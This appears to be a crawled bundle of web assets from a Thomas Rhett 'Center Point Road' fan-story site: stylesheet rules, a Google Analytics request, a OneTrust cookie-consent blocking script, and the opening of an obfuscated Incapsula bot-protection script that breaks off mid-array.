  padding: 15px 0 0;
}

.legal-text {
  font-size: 0.8rem;
  line-height: 1.3;
  text-transform: uppercase;
  font-weight: 700;
  padding: 0;
  margin: 0;
}

.legal-text a {
  color: white;
}

form label span.error-file {
  line-height: 1.5;
  padding-top: 10px;
}

.we-pm-icon {
  cursor: pointer;
}

.upload-form {
  display: none;
}

video {
  background: black;
}

video:focus {
  outline: none;
}

.progress {
  position: absolute;
  z-index: 1;
  background: #F4E8A0;
  width: 0;
  height: 10px;
  left: 0;
  bottom: 0;
}

.portrait-msg {
  display: none;
  position: absolute;
  z-index: 99999;
  background: rgba(0, 0, 0, 0.65);
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  white-space: nowrap;
  text-align: center;
}

.portrait-msg p {
  position: absolute;
  padding: 0;
  margin: 0;
  font-size: 14px;
  padding: 10px;
  border-radius: 10px;
  background: rgba(0, 0, 0, 0.65);
  border: white 1px solid;
  left: 50%;
  top: 50%;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
}

.page-template-template-map-light .we-pm-icon,
.single-stories_light .we-pm-icon {
  width: 16px !important;
  height: 16px !important;
  margin-left: -8px !important;
  margin-top: -8px !important;
  background: url("../images/dot-light-16.png") center center no-repeat !important;
}

.page-template-template-map .we-pm-icon,
.single-stories .we-pm-icon {
  width: 16px !important;
  height: 16px !important;
  margin-left: -8px !important;
  margin-top: -8px !important;
  background: url("../images/dot-16.png") center center no-repeat !important;
}

.page-template-template-map-light .btn.share-memory, .page-template-template-map-light .ae-cform-container .ae-cform-item input.share-memory[type="submit"], .ae-cform-container .ae-cform-item .page-template-template-map-light input.share-memory[type="submit"],
.single-stories_light .btn.share-memory,
.single-stories_light .ae-cform-container .ae-cform-item input.share-memory[type="submit"],
.ae-cform-container .ae-cform-item .single-stories_light input.share-memory[type="submit"] {
  bottom: 170px;
}

.spotify-embed {
  position: absolute;
  min-width: 280px;
  left: 50%;
  bottom: 60px;
  z-index: 2;
  -webkit-transform: translateX(-50%);
          transform: translateX(-50%);
}

@media only screen and (max-width: 850px) {
  #main-nav {
    display: none;
  }
  .mobile-menu-active #main-nav {
    display: block;
  }
  .site-header {
    display: block;
    background: rgba(0, 0, 0, 0.9);
  }
  .site-header #nav-toggle {
    z-index: 999;
  }
  .site-header .main-nav li a {
    font-size: 14px !important;
  }
  .site-header .secondary-nav {
    position: static;
    background: none;
    padding: 0 20px 15px 20px;
  }
  .site-header .secondary-nav .ecommerce,
  .site-header .secondary-nav .socials {
    text-align: left;
  }
  .site-header .secondary-nav .ecommerce li a,
  .site-header .secondary-nav .socials .sign-up a {
    font-size: 14px;
    height: auto;
    line-height: 1.3;
    padding: 0.5rem 0 !important;
  }
  #main-nav-toggle {
    display: block;
  }
  .site-header {
    height: auto !important;
  }
  #main-nav {
    height: auto !important;
    width: 100%;
    padding: 15px 20px 0;
  }
  #main-nav li {
    line-height: 1.3;
    display: block;
  }
  #main-nav li ul.sub-menu {
    display: block !important;
    position: static;
    background: none;
    padding: 0 10px;
  }
  #main-nav li ul.sub-menu li {
    padding: 0;
  }
  #main-nav li ul.sub-menu li a {
    padding: 2px 0 !important;
  }
  .site-header .main-nav li a {
    padding: 0.5rem 0 !important;
  }
}

@media only screen and (max-width: 767px) {
  .btn.share-memory, .ae-cform-container .ae-cform-item input.share-memory[type="submit"] {
    bottom: 70px;
    margin: 0;
    padding: 10px;
    font-size: 15px;
    white-space: nowrap;
  }
  .site-footer {
    padding: 7px;
  }
}

@media only screen and (max-width: 568px) {
  .title-wrapper {
    padding: 0 40px;
  }
  .title-wrapper .logo,
  .title-wrapper .logo-light {
    height: 80px;
  }
}

@media only screen and (max-height: 520px) {
  #universe {
    display: none;
  }
  .portrait-msg {
    display: block;
  }
}
/*# sourceMappingURL=styles.css.map */

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1528807847&t=event&_s=1&dl=https%3A%2F%2Fcenterpointroad.thomasrhett.com%2Fstories%2Ffurzpt3bf79vfrj%2F&ul=en-us%40posix&dt=I%20just%20shared%20my%20Center%20Point%20Road%20story&sr=1280x720&vp=1280x720&ec=2&ea=centerpointroad.thomasrhett.com&el=https%3A%2F%2Fcenterpointroad.thomasrhett.com%2Fstories%2Ffurzpt3bf79vfrj%2F&ev=1&_u=IEBAAAABCAAAAC~&jid=1117542947&gjid=1624552946&cid=6021061.1762667938&tid=UA-20846306-1&_gid=143371594.1762667938&_r=1&_slc=1&z=1608633175
body_size: -455
content:
2,cG-X0BNL46H2C

--- FILE ---
content_type: application/javascript
request_url: https://cdn.cookielaw.org/consent/54bd12a0-ea8b-4dc3-9aa1-0b29b3c2c5d9/OtAutoBlock.js
body_size: 3117
content:
!function(){function l(b){for(var k,a,e,d,c=[],f=0;f<q.length;f++){var g=q[f];if(g.Tag===b){c=g.CategoryId;break}var h=(k=g.Tag,d=e=a=void 0,a=-1!==(d=k).indexOf("http:")?d.replace("http:",""):d.replace("https:",""),-1!==(e=a.indexOf("?"))?a.replace(a.substring(e),""):a);if(b&&(-1!==b.indexOf(h)||-1!==g.Tag.indexOf(b))){c=g.CategoryId;break}}if(!c.length&&t){var u=function(a){var g=document.createElement("a");g.href=a;a=g.hostname.split(".");return-1!==a.indexOf("www")||2<a.length?a.slice(1).join("."):
g.hostname}(b);v.some(function(a){return a===u})&&(c=["C0004"])}return c}function h(b){return b&&window.OptanonActiveGroups&&b.every(function(b){return-1!==window.OptanonActiveGroups.indexOf(b)})}function m(b){return-1!==(b.getAttribute("class")||"").indexOf("optanon-category")}function n(b){return b.hasAttribute("data-ot-ignore")}var q=JSON.parse('[{"Host":"spotify.com","Tag":"https://open.spotify.com/embed/playlist/1RagQJEnobyvKHUpUYLf1K","CategoryId":["C0004"]},{"Host":"ad.gt","Tag":"https://ids.ad.gt/api/v1/g_hosted","CategoryId":["C0004"]},{"Host":"adnxs.com","Tag":"https://ib.adnxs.com/getuid","CategoryId":["C0004"]},{"Host":"spotxchange.com","Tag":"https://sync.search.spotxchange.com/partner","CategoryId":["C0004"]},{"Host":"atdmt.com","Tag":"https://cx.atdmt.com/","CategoryId":["C0004"]},{"Host":"pubmatic.com","Tag":"https://simage2.pubmatic.com/AdServer/Pug","CategoryId":["C0004"]},{"Host":"crwdcntrl.net","Tag":"https://sync.crwdcntrl.net/map/ct\x3dy/c\x3d4735/tp\x3dMDMA/tpid\x3d1b5e5fbc-0fb1-4b00-8df8-24ee67a49d64","CategoryId":["C0004"]},{"Host":"taboola.com","Tag":"https://sync.taboola.com/sg/powerlinksdsp-network/1/rtb-h","CategoryId":["C0004"]},{"Host":"ad.gt","Tag":"https://ids.ad.gt/api/v1/g_match","CategoryId":["C0004"]},{"Host":"smartadserver.com","Tag":"https://rtb-csync.smartadserver.com/redir/","CategoryId":["C0004"]},{"Host":"mathtag.com","Tag":"https://pixel.mathtag.com/sync/iframe","CategoryId":["C0004"]},{"Host":"ad.gt","Tag":"https://ids.ad.gt/api/v1/ppnt_match","CategoryId":["C0004"]},{"Host":"emxdgt.com","Tag":"https://cs.emxdgt.com/um","CategoryId":["C0004"]},{"Host":"www.facebook.com","Tag":"https://www.facebook.com/tr/","CategoryId":["C0004"]},{"Host":"thomasrhett.com","Tag":"https://www.google-analytics.com/analytics.js","CategoryId":["C0002"]},{"Host":"thomasrhett.com","Tag":"https://www.google-analytics.com/plugins/ua/ecommerce.js","CategoryId":["C0004"]},{"Host":"smartadserver.com","Tag":"https://sync.smartadserver.com/getuid","CategoryId":["C0004"]},{"Host":"px.powerlinks.com","Tag":"https://px.powerlinks.com/user/sync/dsps","CategoryId":["C0004"]},{"Host":"sc-static.net","Tag":"https://sc-static.net/scevent.min.js","CategoryId":["C0002"]},{"Host":"demdex.net","Tag":"https://dpm.demdex.net/ibs:dpid\x3d348447\x26dpuuid\x3d81f504a5-ce98-4608-a86d-b419b8abe51a\x26redir\x3dhttps%3A%2F%2Fids.ad.gt%2Fapi%2Fv1%2Fadb_match%3Fadb%3D%24%7BDD_UUID%7D%26id%3D81f504a5-ce98-4608-a86d-b419b8abe51a","CategoryId":["C0004"]},{"Host":"ad.gt","Tag":"https://ids.ad.gt/api/v1/rub","CategoryId":["C0004"]},{"Host":"thomasrhett.com","Tag":"https://p.ad.gt/api/v1/p/139","CategoryId":["C0002"]},{"Host":"adform.net","Tag":"https://track.adform.net/serving/cookie/match/","CategoryId":["C0004"]},{"Host":"lijit.com","Tag":"https://ce.lijit.com/merge","CategoryId":["C0004"]},{"Host":"api.lytics.io","Tag":"https://api.lytics.io/api/me/f1d9d94ded8b13388a12e4bb69e532f1/_uid/d2a23f2b94109672743f1193d0bb414c","CategoryId":["C0004"]},{"Host":"thomasrhett.com","Tag":"https://tracking.aegpresents.com/sp_2_16_3.js","CategoryId":["C0003"]},{"Host":"umg.theappreciationengine.com","Tag":"https://umg.theappreciationengine.com/w/js/4","CategoryId":["C0004"]},{"Host":"lytics.io","Tag":"https://c.lytics.io/cid/f","CategoryId":["C0003"]},{"Host":"thomasrhett.com","Tag":"https://connect.facebook.net/signals/config/2814866295260623","CategoryId":["C0004"]},{"Host":"turn.com","Tag":"https://sd.turn.com/r/dd/id/L2NzaWQvMS9jaWQvMTc0ODI0MTY1OC90LzA/url/https%3A%2F%2Fids.ad.gt%2Fapi%2Fv1%2Famo_match%3Fturn_id%3D%24!%7BTURN_UUID%7D%26id%3D99ba8990-4df5-4989-a6f7-cdcaf542ba8d","CategoryId":["C0004"]},{"Host":"yahoo.com","Tag":"https://ups.analytics.yahoo.com/ups/55938/sync","CategoryId":["C0004"]},{"Host":"turn.com","Tag":"https://sd.turn.com/r/dd/id/L2NzaWQvMS9jaWQvMTc0ODI0MTY1OC90LzA/url/https%3A%2F%2Fids.ad.gt%2Fapi%2Fv1%2Famo_match%3Fturn_id%3D%24!%7BTURN_UUID%7D%26id%3D2252405f-1f8a-4913-9c8b-b371ac5c578b","CategoryId":["C0004"]},{"Host":"thomasrhett.com","Tag":"https://cdn.shopify.com/shopifycloud/shopify/assets/storefront/load_feature-24ff1222c9aa13bb217653c0d3ea28c40a796a280e6da29ad421eec2a6075c86.js","CategoryId":["C0002"]},{"Host":"krxd.net","Tag":"https://beacon.krxd.net/usermatch.gif","CategoryId":["C0004"]},{"Host":"pubmatic.com","Tag":"https://image2.pubmatic.com/AdServer/UCookieSetPug","CategoryId":["C0004"]},{"Host":"adnxs.com","Tag":"https://secure.adnxs.com/getuid","CategoryId":["C0004"]},{"Host":"thomasrhett.com","Tag":"https://thomasrhett.com/_Incapsula_Resource","CategoryId":["C0003"]},{"Host":"bh.contextweb.com","Tag":"https://bh.contextweb.com/bh/rtset","CategoryId":["C0004"]},{"Host":"bidswitch.net","Tag":"https://x.bidswitch.net/sync","CategoryId":["C0004"]},{"Host":"ad.gt","Tag":"https://ids.ad.gt/api/v1/emx_match","CategoryId":["C0004"]},{"Host":"thomasrhett.com","Tag":"https://ajax.googleapis.com/ajax/libs/jquery/2.0.3/jquery.min.js","CategoryId":["C0004"]},{"Host":"sxp.smartclip.net","Tag":"https://ad.sxp.smartclip.net/sync","CategoryId":["C0004"]},{"Host":"rfihub.com","Tag":"https://p.rfihub.com/cm","CategoryId":["C0004"]},{"Host":"thomasrhett.com","Tag":"https://d2wy8f7a9ursnm.cloudfront.net/v6/bugsnag.min.js","CategoryId":["C0002","C0004"]},{"Host":"ad.gt","Tag":"https://ids.ad.gt/api/v1/impr_match","CategoryId":["C0004"]},{"Host":"agkn.com","Tag":"https://aa.agkn.com/adscores/g.pixel","CategoryId":["C0004"]},{"Host":"bluekai.com","Tag":"https://stags.bluekai.com/site/4448","CategoryId":["C0004"]},{"Host":"thomasrhett.com","Tag":"https://thomasrhett.com/sites/g/files/aaj12106/f/js/js_HB7v-9HPQ7Aet_J3XaeI2MiZ0lgSg7OVVPfPMHYIMgQ.js","CategoryId":["C0003"]},{"Host":"api.lytics.io","Tag":"https://api.lytics.io/api/me/f1d9d94ded8b13388a12e4bb69e532f1/_uid/5742b3f3c9b66ad7437009450a7f7008","CategoryId":["C0004"]},{"Host":"powerlinks.com","Tag":"https://px.powerlinks.com/user/sync/dsps","CategoryId":["C0004"]},{"Host":"tapad.com","Tag":"https://pixel.tapad.com/idsync/ex/receive/check","CategoryId":["C0004"]},{"Host":"ad.gt","Tag":"https://ids.ad.gt/api/v1/adb_match","CategoryId":["C0004"]},{"Host":"ad.gt","Tag":"https://ids.ad.gt/api/v1/szm_match","CategoryId":["C0004"]},{"Host":"go.sonobi.com","Tag":"https://sync.go.sonobi.com/us","CategoryId":["C0004"]},{"Host":"liadm.com","Tag":"https://i.liadm.com/s/37464","CategoryId":["C0004"]},{"Host":"thomasrhett.com","Tag":"https://c.lytics.io/static/v2/io.min.js","CategoryId":["C0004"]},{"Host":"openx.net","Tag":"https://eu-u.openx.net/w/1.0/sd","CategoryId":["C0004"]},{"Host":"thomasrhett.com","Tag":"https://www.google-analytics.com/plugins/ua/ec.js","CategoryId":["C0002","C0004"]},{"Host":"snapchat.com","Tag":"https://tr.snapchat.com/p","CategoryId":["C0002"]},{"Host":"thomasrhett.com","Tag":"https://sc-static.net/scevent.min.js","CategoryId":["C0002"]},{"Host":"thomasrhett.com","Tag":"https://cache.umusic.com/_global/js/require.js","CategoryId":["C0002"]},{"Host":"id5-sync.com","Tag":"https://id5-sync.com/c/3/3/9/1.gif","CategoryId":["C0004"]},{"Host":"demdex.net","Tag":"https://dpm.demdex.net/ibs:dpid\x3d269\x26dpuuid\x3d1b5e5fbc-0fb1-4b00-8df8-24ee67a49d64","CategoryId":["C0004"]},{"Host":"ad.gt","Tag":"https://ids.ad.gt/api/v1/smart_match","CategoryId":["C0004"]},{"Host":"ad.gt","Tag":"https://ids.ad.gt/api/v1/match","CategoryId":["C0004"]},{"Host":"ads.stickyadstv.com","Tag":"https://ads.stickyadstv.com/user-registering","CategoryId":["C0004"]},{"Host":"ad.gt","Tag":"https://ids.ad.gt/api/v1/pbm_match","CategoryId":["C0004"]},{"Host":"id5-sync.com","Tag":"https://id5-sync.com/s/3/9.gif","CategoryId":["C0004"]},{"Host":"crwdcntrl.net","Tag":"https://sync.crwdcntrl.net/map/c\x3d4735/tp\x3dMDMA/tpid\x3d1b5e5fbc-0fb1-4b00-8df8-24ee67a49d64","CategoryId":["C0004"]},{"Host":"youtube.com","Tag":"https://www.youtube.com/embed/eBzduwzZH-w","CategoryId":["C0004"]},{"Host":"advertising.com","Tag":"https://pixel.advertising.com/ups/55938/sync","CategoryId":["C0004"]},{"Host":"ad.gt","Tag":"https://a.ad.gt/api/v1/u/matches/28","CategoryId":["C0004"]},{"Host":"dpm.demdex.net","Tag":"https://dpm.demdex.net/demconf.jpg","CategoryId":["C0004"]},{"Host":"dpm.demdex.net","Tag":"https://dpm.demdex.net/ibs:dpid\x3d269\x26dpuuid\x3d1b5e5fbc-0fb1-4b00-8df8-24ee67a49d64","CategoryId":["C0004"]},{"Host":"mathtag.com","Tag":"https://pixel.mathtag.com/misc/img","CategoryId":["C0004"]},{"Host":"360yield.com","Tag":"https://ad.360yield.com/ux","CategoryId":["C0004"]},{"Host":"thomasrhett.com","Tag":"https://p.ad.gt/api/v1/p/28","CategoryId":["C0002"]},{"Host":"i.liadm.com","Tag":"https://i.liadm.com/s/37464","CategoryId":["C0004"]},{"Host":"thomasrhett.com","Tag":"https://tracking.aegpresents.com/sp_2_8_1.js","CategoryId":["C0003"]},{"Host":"mathtag.com","Tag":"https://pixel.mathtag.com/event/js","CategoryId":["C0004"]},{"Host":"ad.gt","Tag":"https://ids.ad.gt/api/v1/halo_match","CategoryId":["C0004"]},{"Host":"d2wy8f7a9ursnm.cloudfront.net","Tag":"https://d2wy8f7a9ursnm.cloudfront.net/v6/bugsnag.min.js","CategoryId":["C0003"]},{"Host":"cdn.shopify.com","Tag":"https://cdn.shopify.com/shopifycloud/shopify/assets/storefront/load_feature-24ff1222c9aa13bb217653c0d3ea28c40a796a280e6da29ad421eec2a6075c86.js","CategoryId":["C0003"]},{"Host":"centerpointroad.thomasrhett.com","Tag":"https://centerpointroad.thomasrhett.com/_Incapsula_Resource","CategoryId":["C0003"]},{"Host":"thomasrhett.com","Tag":"https://thomasrhett.com/sites/g/files/aaj12106/f/js/js_ggoZTBHityBNaGQrLORkObWq8teazdZxmFeMkrIgyjI.js","CategoryId":["C0002"]},{"Host":"rlcdn.com","Tag":"https://idsync.rlcdn.com/361087.gif","CategoryId":["C0004"]},{"Host":"360yield.com","Tag":"https://ice.360yield.com/match","CategoryId":["C0004"]},{"Host":"ad.gt","Tag":"https://ids.ad.gt/api/v1/beeswax_match","CategoryId":["C0004"]},{"Host":"umg.theappreciationengine.com","Tag":"https://umg.theappreciationengine.com/w-v1.5/js/4","CategoryId":["C0004"]},{"Host":"thomasrhett.com","Tag":"https://connect.facebook.net/signals/config/2190703164357169","CategoryId":["C0004"]},{"Host":"facebook.com","Tag":"https://www.facebook.com/tr/","CategoryId":["C0004"]},{"Host":"bidr.io","Tag":"https://match.prod.bidr.io/cookie-sync/audigent","CategoryId":["C0004"]},{"Host":"go.sonobi.com","Tag":"https://sync.go.sonobi.com/us.gif","CategoryId":["C0004"]},{"Host":"ih.adscale.de","Tag":"https://ih.adscale.de/adscale-ih/tpui","CategoryId":["C0004"]},{"Host":"mathtag.com","Tag":"https://sync.mathtag.com/sync/img","CategoryId":["C0004"]},{"Host":"casalemedia.com","Tag":"https://dsum-sec.casalemedia.com/rum","CategoryId":["C0004"]},{"Host":"ad.gt","Tag":"https://ids.ad.gt/api/v1/amo_match","CategoryId":["C0004"]},{"Host":"adscale.de","Tag":"https://ih.adscale.de/adscale-ih/tpui","CategoryId":["C0004"]},{"Host":"emxdgt.com","Tag":"https://cs.emxdgt.com/umcheck","CategoryId":["C0004"]},{"Host":"semasio.net","Tag":"https://uip.semasio.net/mediamath/1/info","CategoryId":["C0004"]},{"Host":"thomasrhett.com","Tag":"https://connect.facebook.net/signals/config/475627792642717","CategoryId":["C0004"]},{"Host":"tapad.com","Tag":"https://pixel.tapad.com/idsync/ex/receive","CategoryId":["C0004"]},{"Host":"zeotap.com","Tag":"https://mwzeom.zeotap.com/mw","CategoryId":["C0004"]},{"Host":"thomasrhett.com","Tag":"https://www.googletagmanager.com/gtm.js","CategoryId":["C0002"]},{"Host":"centerpointroad.thomasrhett.com","Tag":"https://www.google-analytics.com/analytics.js","CategoryId":["C0002","C0004"]},{"Host":"turn.com","Tag":"https://sd.turn.com/r/dd/id/L2NzaWQvMS9jaWQvMTc0ODI0MTY1OC90LzA/url/https%3A%2F%2Fids.ad.gt%2Fapi%2Fv1%2Famo_match%3Fturn_id%3D%24!%7BTURN_UUID%7D%26id%3Df3b5f01a-e092-4906-9d95-bffe6d5c71c0","CategoryId":["C0004"]},{"Host":"ad.gt","Tag":"https://a.ad.gt/api/v1/u/matches/139","CategoryId":["C0004"]},{"Host":"demdex.net","Tag":"https://dpm.demdex.net/ibs:dpid\x3d348447\x26dpuuid\x3dcf459d02-62d6-4c33-a882-3dd62a843f69\x26redir\x3dhttps%3A%2F%2Fids.ad.gt%2Fapi%2Fv1%2Fadb_match%3Fadb%3D%24%7BDD_UUID%7D%26id%3Dcf459d02-62d6-4c33-a882-3dd62a843f69","CategoryId":["C0004"]}]'),
t=JSON.parse("true"),v="addthis.com addtoany.com adsrvr.org amazon-adsystem.com bing.com bounceexchange.com bouncex.net criteo.com criteo.net dailymotion.com doubleclick.net everesttech.net facebook.com facebook.net googleadservices.com googlesyndication.com krxd.net liadm.com linkedin.com outbrain.com rubiconproject.com sharethis.com taboola.com twitter.com vimeo.com yahoo.com youtube.com".split(" "),p=["embed","iframe","img","script"];(new MutationObserver(function(b){Array.prototype.forEach.call(b,
function(b){Array.prototype.forEach.call(b.addedNodes,function(a){var b,d;if(1===a.nodeType&&-1!==p.indexOf(a.tagName.toLowerCase())&&!m(a)&&!n(a))if("script"===a.tagName.toLowerCase()){if((d=l(b=a.src||"")).length){var c=d.join("-"),e=a.getAttribute("class")?a.getAttribute("class"):"";a.setAttribute("class","optanon-category-"+c+" "+e);h(d)||(a.type="text/plain");var f=function(b){"text/plain"===a.getAttribute("type")&&b.preventDefault();a.removeEventListener("beforescriptexecute",f)};a.addEventListener("beforescriptexecute",
f)}}else(d=l(b=a.src||"")).length&&(c=d.join("-"),e=a.getAttribute("class")?a.getAttribute("class"):"",a.setAttribute("class","optanon-category-"+c+" "+e),h(d)||(a.removeAttribute("src"),a.setAttribute("data-src",b)))});var a=b.target;if(b.attributeName&&(!m(a)||!n(a)))if("script"===a.nodeName.toLowerCase()){if((f=l(c=a.src||"")).length){b=f.join("-");var e=a.getAttribute("class")?a.getAttribute("class"):"";a.setAttribute("class","optanon-category-"+b+" "+e+" ");h(f)||(a.type="text/plain");var d=
function(b){"text/plain"===a.getAttribute("type")&&b.preventDefault();a.removeEventListener("beforescriptexecute",d)};a.addEventListener("beforescriptexecute",d)}}else if(-1!==p.indexOf(b.target.nodeName.toLowerCase())){var c,f;(f=l(c=a.src||"")).length&&(b=f.join("-"),e=a.getAttribute("class")?a.getAttribute("class"):"",a.setAttribute("class","optanon-category-"+b+" "+e),h(f)||(a.removeAttribute("src"),a.setAttribute("data-src",c)))}})})).observe(document.documentElement,{childList:!0,subtree:!0,
attributes:!0,attributeFilter:["src"]});var r=document.createElement;document.createElement=function(){for(var b=[],k=0;k<arguments.length;k++)b[k]=arguments[k];if("script"!==b[0].toLowerCase()&&-1===p.indexOf(b[0].toLowerCase()))return r.bind(document).apply(void 0,b);var a=r.bind(document).apply(void 0,b),e=a.setAttribute.bind(a);return Object.defineProperties(a,{src:{get:function(){return a.getAttribute("src")||""},set:function(d){var c="";"string"==typeof d?c=d:d instanceof Object&&(c=d.toString());
c=l(c);return!c.length||"script"!==b[0].toLowerCase()||m(a)||h(c)||n(a)?!c.length||-1===p.indexOf(b[0].toLowerCase())||m(a)||h(c)||n(a)?e("src",d):(a.removeAttribute("src"),e("data-src",d)):(e("type","text/plain"),e("src",d)),!0}},type:{set:function(b){var c=l(a.src||"");b=!c.length||m(a)||h(c)||n(a)?b:"text/plain";return e("type",b),!0}}}),a.setAttribute=function(b,c,f){"type"!==b&&"src"!==b||f?e(b,c):a[b]=c},a}}();

--- FILE ---
content_type: application/javascript
request_url: https://centerpointroad.thomasrhett.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1266630913
body_size: 20977
content:
var _0x82c6=['\x77\x6f\x55\x46\x77\x71\x49\x3d','\x77\x37\x5a\x35\x77\x36\x33\x43\x70\x4d\x4b\x31\x50\x41\x3d\x3d','\x4b\x73\x4f\x4e\x57\x46\x34\x76\x47\x51\x3d\x3d','\x77\x71\x5a\x48\x77\x37\x73\x3d','\x77\x70\x54\x43\x71\x52\x67\x3d','\x77\x35\x76\x44\x6e\x43\x64\x64\x41\x6b\x34\x3d','\x77\x34\x6f\x5a\x4a\x56\x4c\x43\x6e\x67\x3d\x3d','\x46\x4d\x4f\x68\x77\x6f\x41\x3d','\x77\x6f\x73\x6e\x77\x70\x59\x3d','\x77\x35\x5a\x52\x52\x54\x6e\x44\x67\x78\x46\x4b\x49\x4d\x4b\x70','\x77\x72\x51\x41\x4e\x6d\x2f\x43\x6b\x63\x4f\x42','\x77\x71\x62\x43\x6a\x51\x49\x3d','\x4a\x4d\x4b\x71\x4b\x78\x45\x62\x77\x36\x72\x44\x70\x57\x38\x38\x4e\x41\x3d\x3d','\x4f\x7a\x58\x43\x70\x47\x38\x43\x77\x71\x6f\x3d','\x77\x6f\x63\x6b\x77\x70\x34\x3d','\x77\x37\x49\x41\x4c\x51\x3d\x3d','\x77\x36\x67\x65\x77\x70\x45\x45\x77\x37\x38\x3d','\x47\x55\x54\x44\x73\x4d\x4f\x6f\x66\x46\x38\x3d','\x77\x6f\x50\x43\x74\x38\x4f\x34','\x77\x34\x59\x2b\x48\x67\x3d\x3d','\x77\x36\x44\x43\x6a\x73\x4f\x6a','\x5a\x63\x4f\x38\x77\x34\x33\x43\x75\x63\x4b\x35\x59\x4d\x4f\x33\x77\x37\x6f\x3d','\x77\x71\x6a\x43\x72\x69\x72\x44\x71\x38\x4f\x51\x4f\x51\x3d\x3d','\x77\x34\x6c\x77\x51\x41\x3d\x3d','\x77\x6f\x63\x4b\x77\x71\x4d\x3d','\x77\x6f\x78\x4f\x51\x55\x7a\x44\x6d\x63\x4f\x67\x77\x34\x54\x43\x6f\x6b\x7a\x44\x68\x52\x31\x79\x77\x35\x66\x43\x76\x38\x4f\x49\x4d\x41\x3d\x3d','\x61\x43\x6c\x72\x77\x70\x63\x52\x77\x6f\x6f\x3d','\x46\x45\x72\x44\x73\x77\x3d\x3d','\x77\x72\x48\x43\x6c\x69\x30\x3d','\x77\x35\x4c\x44\x69\x45\x45\x3d','\x59\x57\x4e\x48\x77\x71\x31\x4b\x77\x34\x33\x44\x69\x43\x72\x43\x70\x6c\x51\x39\x61\x43\x62\x43\x74\x73\x4f\x62\x50\x58\x4d\x3d','\x4b\x63\x4b\x6a\x64\x41\x6c\x4d\x77\x37\x44\x43\x75\x48\x31\x71','\x56\x73\x4f\x62\x77\x37\x7a\x43\x68\x38\x4b\x59','\x77\x70\x6c\x50\x77\x37\x4d\x42\x42\x63\x4f\x42\x4a\x41\x3d\x3d','\x77\x71\x41\x43\x56\x58\x44\x43\x72\x63\x4f\x4e','\x41\x63\x4f\x6b\x77\x72\x30\x3d','\x77\x34\x77\x55\x50\x45\x44\x43\x6b\x73\x4f\x49\x46\x78\x6a\x44\x6d\x38\x4b\x55\x4b\x4d\x4b\x38\x77\x35\x7a\x43\x6a\x73\x4b\x50\x61\x45\x74\x41\x55\x4d\x4f\x35\x77\x72\x59\x4e\x65\x73\x4b\x77\x77\x6f\x50\x44\x6a\x53\x4d\x2f\x77\x35\x6c\x6b\x4d\x6d\x50\x43\x71\x4d\x4f\x51\x77\x71\x45\x54','\x77\x34\x7a\x43\x6d\x44\x76\x44\x67\x58\x74\x76\x77\x35\x6b\x3d','\x57\x31\x56\x66','\x77\x34\x66\x43\x70\x4d\x4f\x49','\x77\x71\x76\x44\x6e\x63\x4b\x46\x4a\x73\x4f\x55\x77\x34\x6f\x3d','\x77\x37\x6b\x34\x77\x37\x51\x3d','\x51\x32\x52\x47\x63\x73\x4f\x6a\x77\x37\x74\x4d\x77\x70\x6c\x78\x4b\x4d\x4b\x63\x77\x36\x4e\x70\x49\x4d\x4f\x4d\x77\x6f\x66\x43\x76\x44\x4d\x7a\x50\x69\x34\x3d','\x77\x35\x48\x43\x71\x6a\x34\x65\x4d\x30\x41\x3d','\x77\x34\x35\x70\x56\x41\x3d\x3d','\x77\x34\x33\x43\x6f\x79\x55\x65\x4c\x6b\x5a\x75\x77\x34\x6e\x43\x71\x45\x64\x62\x48\x46\x66\x44\x6a\x73\x4f\x50\x77\x35\x4d\x4e\x44\x52\x66\x44\x76\x4d\x4b\x73\x59\x63\x4f\x79\x50\x73\x4f\x6b\x77\x70\x49\x3d','\x77\x72\x70\x50\x77\x35\x41\x3d','\x4d\x47\x64\x62','\x42\x73\x4b\x65\x54\x77\x3d\x3d','\x77\x72\x48\x43\x6f\x4d\x4f\x51\x5a\x73\x4f\x75\x56\x4d\x4b\x2f\x77\x34\x76\x43\x76\x63\x4b\x7a\x4d\x51\x3d\x3d','\x77\x36\x35\x37\x77\x35\x41\x3d','\x48\x4d\x4f\x65\x77\x72\x30\x52\x77\x34\x2f\x44\x75\x63\x4b\x70','\x58\x32\x31\x64\x63\x73\x4f\x2b\x77\x37\x30\x3d','\x46\x38\x4f\x58\x77\x71\x50\x43\x6b\x73\x4f\x64\x77\x70\x30\x47\x77\x35\x49\x42','\x48\x38\x4f\x43\x77\x71\x51\x66\x77\x35\x49\x3d','\x77\x6f\x7a\x43\x74\x4d\x4f\x73','\x77\x72\x6b\x4a\x58\x33\x4c\x43\x76\x38\x4f\x4d\x42\x4d\x4f\x39\x4e\x77\x3d\x3d','\x77\x72\x4d\x5a\x77\x6f\x67\x4e\x77\x37\x31\x6b\x77\x72\x54\x44\x75\x4d\x4f\x36\x77\x34\x39\x32\x54\x42\x62\x43\x6b\x38\x4f\x4a\x77\x36\x4e\x2b\x77\x37\x30\x54\x5a\x54\x6b\x3d','\x77\x37\x37\x43\x6a\x73\x4f\x4a\x77\x72\x4d\x45','\x77\x72\x74\x77\x77\x37\x77\x3d','\x77\x35\x50\x43\x6f\x48\x41\x63\x50\x31\x78\x55\x77\x34\x4c\x43\x70\x46\x6f\x4a\x45\x51\x3d\x3d','\x77\x37\x44\x43\x74\x78\x6b\x3d','\x77\x36\x7a\x44\x72\x4d\x4b\x45\x53\x32\x6a\x43\x68\x4d\x4b\x72','\x77\x36\x6e\x44\x72\x73\x4b\x56\x53\x57\x66\x43\x67\x38\x4b\x32\x77\x6f\x44\x43\x69\x77\x3d\x3d','\x77\x72\x67\x6d\x77\x70\x45\x3d','\x77\x34\x33\x43\x6f\x79\x55\x65\x4c\x6b\x5a\x75\x77\x34\x6e\x43\x71\x45\x64\x62\x44\x31\x72\x44\x6c\x63\x4f\x47\x77\x35\x55\x58\x58\x69\x6e\x44\x6f\x38\x4b\x51\x4c\x63\x4f\x75\x4c\x4d\x4b\x77\x77\x6f\x49\x34\x53\x38\x4b\x54\x65\x56\x7a\x43\x6c\x63\x4b\x55\x77\x71\x34\x3d','\x77\x6f\x33\x43\x70\x63\x4f\x44\x77\x37\x77\x56\x77\x36\x62\x43\x74\x67\x3d\x3d','\x77\x71\x4c\x43\x6f\x69\x6a\x44\x71\x63\x4f\x4b\x4d\x41\x59\x48','\x77\x35\x39\x42\x55\x67\x